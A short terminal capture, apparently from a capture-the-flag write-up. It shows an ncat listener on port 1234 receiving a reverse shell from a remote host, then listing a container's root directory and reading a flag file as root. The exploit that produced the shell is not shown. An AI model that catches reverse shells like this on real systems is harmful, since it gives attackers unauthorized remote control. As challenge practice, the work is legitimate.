 Vaults SFTP 8.140.251.152 8.140.251.152 (1)
[root@EddieMurphy ~]# nc -lvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 121.15.128.151.
Ncat: Connection from 121.15.128.151:41642.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a02842c4fc08:/# ls
ls
app
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@a02842c4fc08:/# cat flag
cat flag
0b22d642282d412dbf29707c9a95f501root@a02842c4fc08:/#